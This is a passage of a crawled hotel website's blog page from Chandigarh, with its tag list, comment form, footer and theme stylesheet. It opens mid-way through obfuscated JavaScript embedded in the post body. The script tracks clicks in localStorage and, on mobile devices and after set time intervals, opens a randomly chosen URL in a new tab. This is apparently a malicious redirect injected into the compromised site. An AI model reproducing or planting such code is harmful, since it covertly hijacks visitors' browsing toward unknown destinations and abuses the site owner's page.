_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                </div>
				<div class="entry-meta meta-tags">Tags: <span class="tag-links"><a href="https://hotelsolitaire.com/tag/best-hotel-in-chandigarh/" rel="tag">best hotel in chandigarh</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-chandigarh/" rel="tag">best hotels chandigarh</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-deals-in-chandigarh/" rel="tag">best hotels deals in Chandigarh</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-in-chandigarh/" rel="tag">Best hotels in chandigarh</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-in-panchkula/" rel="tag">best hotels in panchkula</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-near-chandigarh/" rel="tag">best hotels near chandigarh</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-near-chandigarh-airport/" rel="tag">best hotels near chandigarh airport</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-near-panchkula/" rel="tag">best hotels near Panchkula</a>, <a href="https://hotelsolitaire.com/tag/best-hotels-on-shimla-highway/" rel="tag">best hotels on shimla highway</a>, <a href="https://hotelsolitaire.com/tag/best-places-to-visit-in-chandigarh/" rel="tag">Best places to visit in chandigarh</a>, <a href="https://hotelsolitaire.com/tag/book-hotel-chandigarh/" rel="tag">book hotel chandigarh</a>, <a href="https://hotelsolitaire.com/tag/budget-hotels-in-chandigarh/" rel="tag">Budget hotels in chandigarh</a>, <a href="https://hotelsolitaire.com/tag/chandigarh-best-hotels/" rel="tag">Chandigarh best hotels</a>, <a href="https://hotelsolitaire.com/tag/chandigarh-hotels/" rel="tag">Chandigarh hotels</a>, <a href="https://hotelsolitaire.com/tag/chandigarh-panchkula-best-hotels/" rel="tag">chandigarh panchkula best hotels</a></span></div>

</div>			</div>
            



    
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lip-smacking-dinner-tonite-2/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://hotelsolitaire.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-info">Your email address will not be published. Required fields are marked *</p><div class="form-group"><label for="comment">Comment</label><textarea name="comment" id="comment" class="form-control" rows="8" aria-required="true"></textarea></div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><div class="form-group"><label for="author">Name *</label> <input type="text" class="form-control" name="author"  id="author" value="" size="22" aria-required='true' /></div>
<div class="form-group"><label for="email">Email *</label> <input type="text" class="form-control" name="email" id="email" value="" size="22" aria-required='true' /></div>
<div class="form-group"><label for="url">Website</label><input type="text"  class="form-control" name="url" id="url"  value="" size="22" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  
        		
     </div><!-- /.col-md-12 -->                  	
    </div><!-- /.row -->

			</section>

	</div><!-- /.main -->    
        <aside class="sidebar side-right col-sm-4 " role="complementary">
	    </aside><!-- /.sidebar -->
               
    
    </div><!-- /.container --></div><!-- /.row --></div><!-- /.inner-container -->    
    </div><!-- /.content -->
  </div><!-- /.wrap -->

  
<div class="prefooter"></div>

<footer class="footer" role="contentinfo">
	<div class="container">
							<div class="footer-widgets row">
              	                    <div class="footer-area-1 col-md-3 col-sm-6">
                    
                <section class="widget widget-th-logo">
            <div class="widget-inner">
                                <div class="th-logo-widget">
                    <img src='https://hotelsolitaire.com/wp-content/uploads/2019/01/SOLI-Footer-Logo1.png' width='260' height='80'>                </div>
            </div>
        </section>

        <section class="widget text-1 widget_text"><div class="widget-inner">			<div class="textwidget">Solitaire Hotel is enveloped by the beautiful city of Chandigarh. It offers luxury accommodation to guests. Hotel (3 stars) is located at Chandigarh, nearby the Highway of Chandigarh to Shimla. Tourist attractions like Rock Garden, Rose Garden and Sukhana Lake are easily accessible from this property.</div>
		</div></section>                    </div>
                                                    <div class="footer-area-2 col-md-3 col-sm-6">
                    <section class="widget nav_menu-2 widget_nav_menu"><div class="widget-inner"><h3 class="widget-title">USEFUL LINKS</h3><ul id="menu-useful-links" class="menu"><li class="menu-book"><a href="#">Book</a></li>
<li class="menu-overview"><a href="#">Overview</a></li>
<li class="menu-offers"><a href="#">Offers</a></li>
<li class="menu-gallery"><a href="https://hotelsolitaire.com/gallery/">Gallery</a></li>
<li class="menu-explore"><a href="https://hotelsolitaire.com/explore/">Explore</a></li>
<li class="menu-cancellation-policy"><a href="https://hotelsolitaire.com/cancellation-policy/">Cancellation Policy</a></li>
<li class="menu-privacy-policy"><a href="https://hotelsolitaire.com/privacy-policy/">Privacy policy</a></li>
<li class="menu-faq"><a href="https://hotelsolitaire.com/faqs/">FAQ</a></li>
<li class="menu-blog"><a href="https://hotelsolitaire.com/blog/">Blog</a></li>
<li class="menu-contact"><a href="https://hotelsolitaire.com/contact/">Contact</a></li>
</ul></div></section>                    </div>
                                                     <div class="footer-area-3 col-md-3 col-sm-6">
                    
		<section class="widget recent-posts-3 widget_recent_entries"><div class="widget-inner">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hotelsolitaire.com/holi-rang-rangarang-food/">Holi Rang &#038; Rangarang Food</a>
											<span class="post-date">March 30, 2019</span>
									</li>
											<li>
					<a href="https://hotelsolitaire.com/rise-everyday/">Rise Everyday</a>
											<span class="post-date">March 30, 2019</span>
									</li>
											<li>
					<a href="https://hotelsolitaire.com/just-you-peace-3/">Just you &#038; peace!</a>
											<span class="post-date">March 30, 2019</span>
									</li>
											<li>
					<a href="https://hotelsolitaire.com/life-begins-on-monday/">Life begins on Monday!</a>
											<span class="post-date">March 30, 2019</span>
									</li>
					</ul>

		</div></section>                    </div>
                                                     <div class="footer-area-4 col-md-3 col-sm-6">
                                        </div>
                				</div>
			    </div>
    <div class="footer-btm-bar">        
        <div class="container">    
            <div class="footer-copyright row">
                <div class="col-xs-12">
                    <p><span class='footer_copy'> © 2017 Hotel Solitaire</span> - <span class='footer_credit'>Branding &amp; Website By <a target="_blank" href="#/">The Right Punch</a></span></p>
                </div>
            </div>
        </div>
    </div>
</footer>

    
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue-child/assets/js/th_single_product_page.js?ver=0.14' id='chield-js-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/vendor/vendor_footer.js?ver=1.0' id='t_vendor_footer-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/main.js?ver=2.1' id='roots_main-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-content/themes/bellevue/assets/js/vendor/headhesive.min.js?ver=1.1.1' id='headhesive-js'></script>
<script type='text/javascript' src='https://hotelsolitaire.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hotelsolitaire.com/wp-content/themes/bellevue/assets/css/app.css?ver=1
body_size: 23116
content:

/*

Contents

- Base
- Header
- General
- Primary Content
- Parallax
- Audio, Video, Media
- Typography
- Buttons
- Forms
- Blog
- Rooms
- Booked Plugin
- WooCommerce Plugin
- Accordion Meta Box
- Booked Calendar Meta Box
- Brands Meta Box
- Call To Action Meta Box
- Conversion Form Meta Box
- FAQ Meta Box
- Features Meta Box
- Map Meta Box
- Pricing Plans Meta Box
- Service Blocks Meta Box
- Service Blocks Split Meta Box
- Showcase Meta Box
- Slider Meta Box
- Team Meta Box
- Testimonials Meta Box
- Thumbnail Slider Meta Box
- Tour Meta Box
- Widgets
- Sidebar
- Footer
- Shortcodes
- ScrollUp
- Headhesive (sticky header)
- Misc

*/


/* ==========================================================================
   Base
   ========================================================================== */

/*
 Moved to sciprts.php using wp_enqueue_style to register / enqueue it. Thanks Brigitte for the suggestion.
 @import url(//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,300italic,400italic,600italic,700italic); */

body {
	background:#666;
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#5c5c5c;
}

#boxed {margin:0 auto}

.glyphicons, .halflings, .filetype, .social {
    position:relative;
    top:1px;
    display:inline-block;
    -webkit-font-smoothing:antialiased;
    font-style:normal;
    font-weight:normal;
    line-height:1;
}
.glyphicons {font-family:'Glyphicons Regular'}
.halflings {font-family:'Glyphicons Halflings Regular'}
.filetype {font-family:'Glyphicons Filetypes Regular'}
.social {font-family:'Glyphicons Social Regular'}

@font-face {
    font-family: "themovation-icons";
    src:url("../fonts/themovation-icons.eot");
    src:url("../fonts/themovation-icons.eot?#iefix") format("embedded-opentype"),
    url("../fonts/themovation-icons.woff") format("woff"),
    url("../fonts/themovation-icons.ttf") format("truetype"),
    url("../fonts/themovation-icons.svg#themovation-icons") format("svg");
    font-weight: normal;
    font-style: normal;
}
.th-icon:before {
    font-family: "themovation-icons" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.th-i-prev:before {content:"a"}
.th-i-gallery:before {content:"b"}
.th-i-next:before {content:"c"}
.th-i-up:before {content:"d"}
.th-i-down:before {content:"e"}
.th-i-cart:before {content:"f"}
.th-i-card:before {content:"g";}
.th-i-card2:before {content:"h";}
.th-i-card, .th-i-card2{font-size:24px}
.th-i-cart2:before {content:"i"}
.th-i-cart3:before {content:"j"}


/* Responsive Images */

img {
    max-width:100%;
    height:auto !important;
}

/* =============================================================================
   Header
   ========================================================================== */

.banner {
    z-index:20;
    /*border: 1px solid transparent; */
}

.navbar {
    background-color:#fff;
    margin-bottom:0;
}

#logo {
	float:left;
	display:block;
    margin:25px 0;
}
#logo .logo-trans {display:none}

/* Text Logo Styling */
#logo .th-logo-text-trans, #logo .th-logo-text-main{font-size: 26px;}
#logo .th-logo-text-trans {display:none}
 .dark-header.headhesive--clone #logo .th-logo-text-main{ color: #FFF;}
.dark-header #logo .th-logo-text-main{color:#FFF}
.banner[data-transparent-header="true"] #logo .th-logo-text-trans {color:white}
a.th-logo-text-link,  a.th-logo-text-link:hover {text-decoration: none !important;}
a.th-logo-text-link {color: inherit !important;}
 #logo .th-logo-text-main{color:#828282;}

.navbar .navbar-nav {
    float:right;
    text-align:right;
    margin:12px 0 0 0;
}

.navbar .navbar-nav > li > a {
	position:relative;
	color:#828282;
	font-size:14px;
	font-weight:400;
	padding:15px 0;
	margin:0 15px;
	-webkit-transition:all 0.1s linear;
	-moz-transition:all 0.1s linear;
	transition:all 0.1s linear;
}

.navbar .navbar-nav > li > a:after {
	position:absolute;
	bottom:7px;
	left:50%;
	content:'';
	width:10px;
	height:0px;
	margin-left:-5px;
	background-color:#fff;
	-webkit-transition:all 0.1s linear;
	-moz-transition:all 0.1s linear;
	transition:all 0.1s linear;
}

.navbar .navbar-nav > li > a:hover {color:#828282}

.navbar .navbar-nav > li > a:hover:after,
.navbar .navbar-nav > li.active > a:after,
.navbar .navbar-nav > li.active > a:hover:after,
.navbar .navbar-nav > li.active > a:focus:after {
	left:50%;
	content:'';
	width:20px;
	height:2px;
	margin-left:-10px;
	background-color:#1e8190;
}


.navbar-nav > li + li {margin-left:2px}
.navbar .navbar-nav > li.active > a,
.navbar .navbar-nav > li.active > a:hover,
.navbar .navbar-nav > li.active > a:focus {
	color:#828282;
	background-color:transparent;
}
.navbar .navbar-nav .dropdown-menu {
	background-color:#353c40;
	border-radius:0 !important;
}

.navbar .navbar-nav .dropdown-menu li a {
	position:relative;
    font-size:14px;
}

.navbar .navbar-nav .dropdown-menu li.active a {
	background-color:transparent;
	color:#1e8190;
}

.navbar .navbar-nav .dropdown-menu li a:hover,
.navbar .navbar-nav .dropdown-menu li.active a:hover {
	color:#1e8190;
	background-color:transparent;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {background-color:transparent !important}

.navbar-collapse {max-height:none}
.navbar-collapse ul {margin-bottom:10px}


/* Top Navigation */

.top-nav {
    background:rgba(0,0,0,0.03);
    padding:8px 0;
}

.top-nav-text {
	float:left;
}
.top-nav-icon-blocks {
	float: right;
}

.top-nav-icon-blocks .icon-block {
    display:inline-block;
    padding: 0 10px;
    text-align: right;
}

.top-nav-icon-blocks .icon-block:last-child {
    padding: 0 0 0 10px;
}

.top-nav-icon-blocks .icon-block a:hover {
    text-decoration: none;
}
.top-nav-icon-blocks .icon-block i {
    padding-right: 6px;
    /*    vertical-align: -1px; */
}

.top-nav-icon-blocks .icon-block p, .top-nav-icon-blocks .icon-block a,
.top-nav-text p, .top-nav-text a {
    font-size: 12px;
    line-height: 150%;
    margin: 0;
    color: #828282;
}

.top-nav-icon-blocks .icon-block .glyphicons {
    font-size:14px;
}


/* Transparent Header */

.banner[data-transparent-header="true"] {
	width:100%;
	top:0;
	left:0;
	position:absolute;
	overflow:visible !important;
	z-index:9998;	
	background-color:transparent;
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	border-bottom:0;
}

.boxed-mode .banner[data-transparent-header="true"] {
	left:0; right:0; margin:0 auto;
}

.banner[data-transparent-header="true"] #logo .logo-trans {display:inline}
.banner[data-transparent-header="true"] #logo .logo-main {display:none}

.banner[data-transparent-header="true"] #logo .th-logo-text-trans {display:inline}
.banner[data-transparent-header="true"] #logo .th-logo-text-main {display:none}

.banner[data-transparent-header="true"] .navbar-nav > li > a,
.banner[data-transparent-header="true"] .navbar-nav > li.active > a {color:#fff}
.banner[data-transparent-header="true"] .navbar-nav > li > a:hover,
.banner[data-transparent-header="true"] .navbar-nav > li.active > a:hover {color:#fff}

.banner[data-transparent-header="true"] .navbar-nav > li > a:hover:after,
.banner[data-transparent-header="true"] .navbar-nav > li.active > a:after,
.banner[data-transparent-header="true"] .navbar-nav > li.active > a:hover:after,
.banner[data-transparent-header="true"] .navbar-nav > li.active > a:focus:after {background-color:#fff}

.banner[data-transparent-header="true"] .top-nav-icon-blocks .icon-block p,
.banner[data-transparent-header="true"] .top-nav-icon-blocks .icon-block a,
.banner[data-transparent-header="true"] .top-nav-text p,
.banner[data-transparent-header="true"] .top-nav-text a {color:#fff}

.banner[data-transparent-header="true"] .top-nav {background: rgba(255,255,255,0.1)}

 
/* ==========================================================================
   General
   ========================================================================== */

.subheader, .prefooter {
	background:#f6f6f6;
	height:60px;
	display:none;
}
.subheader {border-bottom:1px solid #e6e6e6}
.prefooter {border-top:1px solid #e6e6e6}

.inner-container {background:#fbfcfd}

.page-title {margin:0 15px}

body.blog .page-title, body.single .page-title,
body.search .page-title, body.archive .page-title,
body.error404 .page-title {border-bottom:1px solid #e6e6e6}

.page-title.centered {padding:60px 15%}
.page-title.left {padding:60px 30% 60px 0}
.page-title.right {
	padding:60px 0 60px 30%;
	text-align:right;
}

.page-title .header-icon {
    font-size:28px;
    margin-bottom:20px;
    color:#a3a3a3;
}
.light-text .page-title .header-icon {color:rgba(255,255,255,0.5)}

.page-title h1 {
	margin:0;
	color:#1e8190;
}

.page-title h4 {
	font-size:18px;
	font-weight:400;
	line-height:150%;	
	margin:0;
	padding:10px 0 0;
}

.light-text .page-title h1 {color:#fff}

.full-header-img {
	background:#f2f3f7;
	background-size:cover;
	background-attachment:fixed;
}
.preloader .page-title {border-bottom:0}

.page-title .page-title-button {margin:30px 0 0}

.page-title .btn-standard, 
.page-title .btn-ghost,
.page-title .a2c-btn a.button {font-size:18px}

.page-title .th-btn {
    margin-top:5px;
    margin-bottom:5px;
}

.page-title.left .th-btn {margin-right:8px}
.page-title.left .th-btn + .th-btn {margin-right:0}

.page-title.centered .th-btn {
    margin-left:4px;
    margin-right:4px;
}

.page-title.right .th-btn + .th-btn {margin-left:8px}

.light-text, .light-text h1, .light-text h2,
.light-text h3, .light-text h4, .light-text h5,
.light-text h6, .light-text p, .light-text ul,
.light-text ul li, .light-text ol, .light-text ol li,
.light-text dl, .light-text dl dt, .light-text i,
.light-text i.accent {color:#fff}

.light-text a {color:rgba(255, 255, 255, 0.85)}
.light-text a:hover {color:#fff}

.light-text .btn-ghost,
.light-text .a2c-ghost.woocommerce a.button {
	border-color:#fff;
	color:#fff;
}
.light-text .btn-ghost:hover,
.light-text .a2c-ghost.woocommerce a.button:hover {
    color:#1e8190;
	border-color:#fff;
	background-color:#fff;
    opacity:1;
}
.light-text .btn-cta,
.light-text .btn-standard {color:#fff}

.light-text .circle-med-icon i {
	background-color:rgba(255, 255, 255, 0.5);
	color:rgba(0, 0, 0, 0.6);
}
.light-text .circle-med-icon i:hover {
	background-color:#fff;
	color:rgba(0, 0, 0, 0.7);
}

.light-text .team-member-social a .soc-icon {
	color:#fff;
	opacity:0.6;
}
.light-text .team-member-social a .soc-icon:hover {
	color:#fff;
	opacity:0.9;
}

.centered {text-align:center}

.no-border {border:0 !important}

.extra-padding {
	padding-top:40px;
	padding-bottom:40px;
}

.xs-icon {font-size:18px}

.sm-icon {font-size:24px}

.med-icon {font-size:32px}

.lrg-icon {font-size:52px}

.xl-icon {font-size:72px}

.circle {
	-webkit-border-radius: 50em !important;
	-moz-border-radius: 50em !important;
	border-radius: 50em !important;
}

.accent {color:#1e8190}

.invert {
	background-color:#bfbfbf;
	color:#fff;
}

.circle-med-icon span,
.circle-med-icon i,
.circle-lrg-icon span,
.circle-lrg-icon i {
	-webkit-border-radius: 50em !important;
	-moz-border-radius: 50em !important;
	border-radius: 50em !important;	
	line-height:100%;
	text-align:center;
	display: inline-block;
	vertical-align:top !important;
	-webkit-transition:all 0.25s linear;
	-moz-transition:all 0.25s linear;
	transition:all 0.25s linear;
}

.circle-med-icon span,
.circle-med-icon i {
	background-color:#1e8190;	
	color:#fff;	
	font-size:22px;
	padding:22px;		
}

.circle-lrg-icon span,
.circle-lrg-icon i {
	color:#fff;	
	font-size:52px;
	padding:48px;
	background-color:#1e8190;	
	border:4px solid #1e8190;
}
.circle-lrg-icon span:hover,
.circle-lrg-icon i:hover {
	background-color:transparent;
	color:#1e8190;
	border:4px solid #1e8190;	
}

.light-text .circle-lrg-icon span:hover,
.light-text .circle-lrg-icon i:hover {
	color:#fff;
	border-color:#fff;
}


/* Flexible iFrame */

.flexible-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}
.flexible-container iframe,   
.flexible-container object,  
.flexible-container embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}


/* Page Comments */

body.page .comment-respond {margin-bottom:50px}


/* Misc */

.float-left {float:left}
.float-right {float:right}


/* ==========================================================================
   Primary Content
   ========================================================================== */

.section-header {margin-bottom:30px}
.section-header.left {text-align:left}
.section-header.centered {text-align:center}
.section-header.right {text-align:right}

.section-header .header-icon {
    font-size:26px;
    margin-bottom:20px;
    color:#a3a3a3;
}
.light-text .section-header .header-icon {color:rgba(255,255,255,0.5)}

.section-header h2 {
	position:relative;
	padding-bottom:16px;
	margin:0 0 30px;
}
.section-header h2:after {
	position:absolute;
	bottom:0;
	left:50%;
	content:'';
	width:70px;
	height:2px;
	margin-left:-35px;
	background-color:#1e8190;
}
.light-text .section-header h2:after {background-color:rgba(255,255,255,0.5)}

.section-header.left h2:after {
	left:0;
	margin-left:0;
}
.section-header.right h2:after {
	left:auto;
	right:0;
	margin-left:0;
}

.content-editor, .error-404 {
	padding-top:40px;
	padding-bottom:40px;
}

.meta-border {
	margin:0 auto;
	border-bottom:1px solid #e6e6e6;
}

.standard-blog .page {padding-top:45px}
.standard-blog .page:first-child {padding-top:0}
.standard-blog .page .post-title {margin-top:0}


/* ==========================================================================
   Parallax
   ========================================================================== */

.loading {background: url('../images/ico_loading.gif') no-repeat center center}
.loaded {
	opacity:1;
	-webkit-transition:opacity 0.3s ease-out;
	-moz-transition:opacity 0.3s ease-out;
	transition:opacity 0.3s ease-out;
}
#preload {
	width:1px;
	height:1px;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0;
}
.parallax-bg {
    background-position:50% 0;
	background-repeat:no-repeat;
	background-attachment:fixed;
	background-size:cover;
	height:100%;
	width:100%;
}
.preloader > section.parallax-bg, .preloader > section.full-header-img {opacity:0}
.loaded > section.parallax-bg, .loaded > section.full-header-img {opacity:1}


/* ==========================================================================
   Audio, Video, Media
   ========================================================================== */
   
.video-container, .wp-hosted-video {
    position:relative;
    padding-bottom:56.25%;
	height:0;
	overflow:hidden;
}
.video-container {padding-top:30px}
 
.video-container iframe,
.video-container object,
.video-container embed,
.wp-hosted-video iframe,
.wp-hosted-video object,
.wp-hosted-video embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

audio,
canvas,
video {display:inline-block}

audio:not([controls]) {
	display:none;
	height:0;
}

embed,
iframe,
object,
video {max-width:100%}

.wp-video-shortcode .mejs-controls, 
.wp-audio-shortcode .mejs-controls {background:#1d1d1d !important}


/* ==========================================================================
   Typography
   ========================================================================== */

h1, h2, h3, h4, h5, h6 {
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight:600;
	color:#515151;
	-webkit-font-smoothing:antialiased;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {text-decoration:none}

h1 {
	font-size:36px;
	line-height:40px;
}

h2 {
	font-size:28px;
	margin-bottom:15px;
}

h3 {font-size:22px}

h4 {font-size:20px}

h5 {font-size:18px}

h6 {font-size:16px}

p, li {
    font-size:15px;
    line-height:185%;
}

p {
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight:normal;
	color:#5c5c5c;
	-webkit-font-smoothing:antialiased;
}

a {
	color:#1e8190;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
a:hover {color:#5c5c5c}


/* ==========================================================================
   Buttons
   ========================================================================== */

.btn {
	padding:10px 45px;
    border-radius:50px;
    white-space:normal;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.btn-standard {
	color:#fff;
	background-color:#1e8190;
	border-color:#1e8190;
}
.btn-standard:hover {
	color:#fff;
	opacity:0.85;
}

.btn-ghost {
	color:#1e8190;
	background-color:transparent;
	border-color:#1e8190;
}
.btn-ghost:hover {
	color:#fff;
	background-color:#1e8190;
	border-color:#1e8190;
}

.btn-cta {
	display:inline-block;
	background-color:#f96d64;
	padding:14px 60px;
	font-size:18px;
	font-weight:600;
	text-transform:uppercase;
	color:#fff;
	white-space:nowrap;
	border:0;
	border-bottom:3px solid rgba(0, 0, 0, 0.15);
    border-radius:50px;
}
.btn-cta:hover {
	text-decoration:none;
	color:#fff;
	opacity:0.85;
}

.btn:active,
.btn.active {
	background-image:none;
	outline:0;
	box-shadow:0 0 0;
}

.th-btn.btn-image img {
    max-height:50px;
}

.content-editor .btn, .content-editor .th-btn,
.service-split .btn, .service-split .th-btn {
	margin-top:10px;
	margin-bottom:25px;
}

a:focus, .button:focus, .btn:focus {outline:none}

/* Bootstrap Buttons */

.btn-lg, .btn-large,
.btn-group-lg > .btn,
.btn-group-large > .btn {font-size:18px}

.btn-sm,
.btn-group-sm > .btn {
	padding:8px 20px;
	font-size:12px;
	line-height:1.5;
    border-radius:50px;
}
.btn-xs,
.btn-group-xs > .btn {
	padding:3px 8px;
	font-size:12px;
	line-height:1.5;
    border-radius:50px;
}

.btn.dropdown-toggle, .btn-group .btn,
#main-flex-slider .btn.dropdown-toggle,
#main-flex-slider .dropdown-menu li a {margin-bottom:0}

.btn-group .dropdown-menu li a {text-align:left}

.navbar-toggle {
    border:0;
    padding:10px 0;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {background-color:transparent}

.light-text .btn-default,
.light-text .btn-default i,
.light-text .btn-default:hover,
.light-text .btn-default i:hover {color:#333}


/* ==========================================================================
   Forms
   ========================================================================== */

/* General */

form input, .frm_forms form label, .with_frm_style label.frm_primary_label,
.with_frm_style.frm_login_form label, .frm_forms form input,
.frm_forms form textarea, .with_frm_style input[type=text],
.with_frm_style input[type=password], .with_frm_style input[type=email],
.with_frm_style input[type=number], .with_frm_style input[type=url],
.with_frm_style input[type=tel], .with_frm_style select,
.frm_style_formidable-style.with_frm_style select,
.with_frm_style textarea, .frm_style_formidable-style.with_frm_style textarea,
#content .with_frm_style input:not([type=submit]):not([type=button]),
#content .with_frm_style select, #content .with_frm_style textarea,
.with_frm_style .chzn-container, .with_frm_style input[type=file],
.with_frm_style .frm_submit input[type=submit],
.with_frm_style .frm_submit input[type=button], .frm_form_submit_style,
.with_frm_style.frm_login_form input[type=submit], a.frm_save_draft,
.with_frm_style #frm_field_cptch_number_container,
.with_frm_style .frm_radio label, .with_frm_style .frm_checkbox label,
.frm_forms .frm_description, .with_frm_style p.description,
.with_frm_style div.description, .with_frm_style div.frm_description,
.frm_style_formidable-style.with_frm_style .frm_error {
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	box-shadow:0 0 0 !important;
}

input[type=text], input[type=email], input[type=url], input[type=password],
input[type=number], input[type=tel], textarea {
	color:#5c5c5c !important;
	-webkit-appearance:none;
}

.radio, .checkbox {padding-left:0}

.with_frm_style .form-field,
.with_frm_style .frm_form_field,
.frm_style_formidable-style.with_frm_style .form-field {margin-bottom:15px}

.frm_forms form input[type=text], .frm_forms form input[type=email],
.frm_forms form input[type=url], .frm_forms form input[type=password],
.frm_forms form input[type=number], .frm_forms form input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=file],
.frm_style_formidable-style.with_frm_style input[type=search] {
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	height:46px;
    margin-bottom:0;
	padding:0 15px !important;
